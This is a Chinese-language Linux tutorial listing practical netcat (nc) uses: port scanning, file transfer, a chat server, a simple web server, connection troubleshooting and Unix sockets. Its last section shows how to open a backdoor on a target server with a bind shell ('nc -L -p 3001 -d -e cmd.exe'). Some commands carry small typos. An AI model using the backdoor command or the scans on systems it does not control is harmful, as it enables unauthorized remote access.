8个nc命令的实用案例
1. 前言
本文主要列举8个Netcat nc命令的实用案例。
netcat(简称nc)是一个简单但功能强大的网络命令行工具,用于执行linux中与TCP、UDP或Unix套接字相关的任何操作。
netcat可用于端口扫描,端口重定向,启动端口监听器;它还可以用来打开远程连接和许多其他事情。此外,您可以使用它作为后门访问目标服务器。
在本文中,我们将通过使用案例解释netcat使用命令。

8个nc命令的实用案例
8个nc命令的实用案例
2. 如何在Linux中安装和使用netcat
要在系统上安装netcat包,请使用Linux发行版的默认包管理器。
基于centos或RHEL体系安装nc命令
yum install nc
基于CentOS或RHEL体系安装nc命令
基于CentOS或RHEL体系安装nc命令
基于Fedora 22+ 或 RHEL 8安装nc命令
dnf install nc
基于Debian或Ubuntu安装nc命令
sudo apt-get install netcat
基于Debian或Ubuntu安装nc命令
一旦安装了netcat包,您可以在下面的示例中进一步学习netcat命令的用法。
3. 使用nc命令扫描端口
netcat可用于端口扫描:了解目标服务器上哪些端口是打开的并正在运行服务。它可以扫描一个或多个或一系列打开的端口。

使用nc命令扫描端口
下面是一个示例,-z选项将nc设置为只扫描侦听守护进程,而不实际向它们发送任何数据。-v选项启用详细模式,而-w指定无法建立连接的超时。
扫描单个端口:
nc -v -w 2 z 192.168.56.1 22
扫描多个端口:
nc -v -w 2 z 192.168.56.1 22 80
扫描端口范围:
nc -v -w 2 z 192.168.56.1 20-25
4. 在Linux服务器之间传输文件
netcat允许您在两台Linux服务器之间传输文件,这两个系统都必须安装nc。

使用nc命令传输文件
例如,要将ISO映像文件从一台计算机复制到另一台计算机并监视传输过程(使用pv实用程序),请在发送者(存在ISO文件的地方)上运行以下命令。
先安装pv命令,比如在CentOS系统上执行以下命令安装pv程序:
yum -y install pv
这将在端口3000上以监听模式(-l选项)运行nc,在服务器上运行以下命令:
服务器的IP地址为192.168.192.134
tar -zcf - zcwyou.rar | pv | nc -l -p 3000
在接收端/客户端计算机上,运行以下命令来获取文件。
nc 192.168.192.134 3000 | pv | tar -zxf -
5. 创建一个命令行聊天服务器
您还可以使用netcat立即创建一个简单的命令行消息传递服务器。与前面的使用示例一样,必须在聊天室使用的两个系统上安装nc。
在一个系统上,运行以下命令创建在端口5000上侦听的聊天服务器。
nc -l -vv -p 5000
创建一个命令行聊天服务器
在另一个系统上,运行以下命令,在运行消息传递服务器的机器上启动聊天会话。
nc 192.168.192.134 5000
命令行聊天客户端
6. 创建一个基本的Web服务器
使用nc命令的-l选项创建基本的、不安全的web服务器。为了演示这一点,创建如下所示的html文件。
vim index.html
在文件中添加以下HTML行:
<html>
<head>
<title>Test Page</title>
</head>
<body>
<p>Serving this file using Netcat Basic HTTP server!</p>
</body>
</html>
保存文件中的更改并退出。

使用nc命令创建一个简单的Web服务器
然后通过运行以下命令提供服务提供HTTP服务,这将使HTTP服务器能够连续运行。
while : ; do ( echo -ne "HTTP/1.1 200 OKrn" ; cat index.html; ) | nc -l -p 8080 ; done
使用nc命令提供HTTP服务
然后打开web浏览器,可以使用以下地址访问内容:
http://192.168.1.1:8080
使用真实的服务地址替换192.168.1.1
注意,您可以通过按[Ctrl+ C]来停止Netcat HTTP服务器。
7. 解决Linux服务器连接问题
netcat的另一个实用功能是解决服务器连接问题。在这里,您可以使用netcat来验证服务器发送什么数据来响应客户机发出的命令。
使用下面的命令查看example.com的主页:
printf "GET / HTTP/1.0rnrn" | nc text.example.com 80
上述命令的输出包括web服务器发送的头部,可用于故障排除目的。
8. 查找在端口上运行的服务
您还可以使用netcat获得端口详细信息。在这种情况下,它将告诉您在某个端口后运行的是什么服务。例如,要了解特定服务器上端口22后面运行的是什么类型的服务,可以运行以下命令(使用目标服务器的IP地址替换192.168.56.110)。选项-n意味着禁用DNS解析。
nc -v -n 192.168.56.110 80
9. 创建一个流套接字
netcat还支持创建unix流套接字。下面的命令将创建并侦听一个unix流套接字。
nc -lU /var/tmp/mysocket &
检查:
ss -lpn | grep "/var/tmp/"
10. 创建一个后门
你也可以把netcat当成一个后门。然而,这需要更多的工作。如果netcat安装在目标服务器上,您可以使用它来创建后门,以获得远程命令提示符。
要启用一个后门,你需要netcat监听一个选择的端口(比如:端口3001),然后您可以按照如下方式从您的计算机连接到这个端口。
在远程服务器上运行以下命令,其中-d选项禁止从stdin读取,而-e选项指定要在目标系统上运行的命令。
nc -L -p 3001 -d -e cmd.exe
11. 总结
在本教程中,我们演示了8个实用的nc命令实用案例。如果你有更好用法,请留言分享。
本文已同步至博客站,尊重原创,转载时请在正文中附带以下链接:https://www.linuxrumen.com/cyml/1800.html